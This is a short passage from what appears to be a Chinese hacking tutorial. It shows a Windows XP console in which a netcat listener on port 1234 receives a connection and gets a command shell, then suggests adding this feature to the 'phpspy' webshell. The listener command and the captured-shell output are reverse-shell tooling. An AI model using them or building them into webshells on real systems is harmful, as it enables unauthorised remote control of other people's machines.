 C:\Documents and Settings\Maple-X>cd \
C:\>nc -vv -l -p 1234
listening on [any] 1234 ...
DNS fwd/rev mismatch: localhost != ms-311522614abc
connect to [127.0.0.1] from localhost [127.0.0.1] 1271
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\>
图 6
对此有兴趣的朋友，可以把这个功能再加到你的 phpspy 或